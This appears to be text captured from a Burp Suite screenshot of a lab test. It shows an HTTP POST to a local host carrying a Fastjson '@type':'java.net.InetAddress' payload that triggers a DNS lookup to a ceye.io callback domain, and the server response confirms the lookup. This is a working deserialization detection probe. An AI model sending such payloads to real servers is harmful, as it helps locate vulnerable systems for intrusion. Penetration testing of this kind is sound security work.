 请求
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.23.128:8090
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/json
10 Content-Length: 103
11
12 {
13 "name":{
14 "@type":"java.net.InetAddress",
15 "val":"1234.0wo6pf.ceye.io"
16 }
17 }
响应
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 58
4 Date: Tue, 21 Mar 2023 06:20:29 GMT
5 Connection: close
6
7 {
8 "age":20,
9 "name":"1234.0wo6pf.ceye.io/103.20.128.48"
10 }